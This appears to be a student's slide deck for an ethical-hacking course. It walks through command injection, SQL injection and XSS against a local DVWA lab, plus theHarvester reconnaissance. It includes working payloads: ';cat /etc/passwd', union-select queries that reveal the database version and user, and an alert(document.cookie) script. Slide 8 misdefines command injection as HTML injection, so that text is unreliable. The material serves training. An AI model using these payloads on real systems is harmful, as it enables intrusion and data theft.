Slide 1

QUICKSTART PROJECT C: CEH
NAME: Steve Tunning
DATE: 8/20/2020

Slide 2



PROJECT C: QuickStart Cybersecurity
EXPLOITS AND EXPLANATIONS
DEMOS
SUMMARY

Slide 3

This is my desktop showing virtualbox and both Kali’s. Kali 01 has DVWA installed and Kali 02 Has Mutillidae that i am still working on.

Slide 4

Before you get started type in : sudo service mysql start

Slide 5

Last thing to do before you start DVWA is :sudo service apache2 start

Slide 6


Logon to DVWA with “admin” as user and “password” as password. Change security level to low.

Slide 7
COMMAND INJECTION BASED ATTACKS

Slide 8
What is command injection?
Command injection is an attack method in which a hacker alters dynamically generated on a web page by entering HTML code into an input mechanism, such as a form field that lacks effective validation constraints.

Slide 9


COMMAND INJECTION
Example: type 10.0.2.15 in Ping a device.

Slide 10


COMMAND INJECTION
Example 2: Type 10.0;2;15; cat /etc/passwd

Slide 11

COMMAND INJECTION
Example 3: Type 10.0.2.15;cat /etc/passwd | tee /tmp/passwd

Slide 12


Slide 13
SQL INJECTION

Slide 14
What is SQL Injection?
SQL injection is a code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution.

Slide 15


SQL Injection
Example 1: Type 2 in user ID. Now type 1 in user ID. You get first name and surname for each.

Slide 16

SQL Injection
Example 2: Type %’ or ‘0’=’0 in user ID. You should see 4 ID’s.

Slide 17

SQL Injection
Example 3: Type %’ or 0=0 union select null, version() #. This should display the database version.

Slide 18

SQL Injection
Example 4: Type %’ or 0=0 union select null, user() # This will display the database user and the database name.

Slide 19
Cross Site Scripting
XSS

Slide 20
What is Cross Site Scripting?
Cross Site Scripting is a type of injection security attack in which an attacker injects data , such as malicious script, into content from otherwise trusted websites.

Slide 21


Cross Site Scripting
Example of XSS: Type Test1 in the name box. type “this is a XSS test”

Slide 22


Cross Site Scripting
Example 2: Type Test 2 in the name field and add script <iframe src=”http://www.cnn.com”></iframe> in the message box.

Slide 23


Cross Site Scripting
Type Test 3 in name field and <script>alert(document.cookie)</script> in the message field.

Slide 24
theHarvester

Slide 25


theHarvester
To find users for Linkedin type the following commands:
theHarvester -d www.comptia.org l 500 -b linkedin

Slide 26

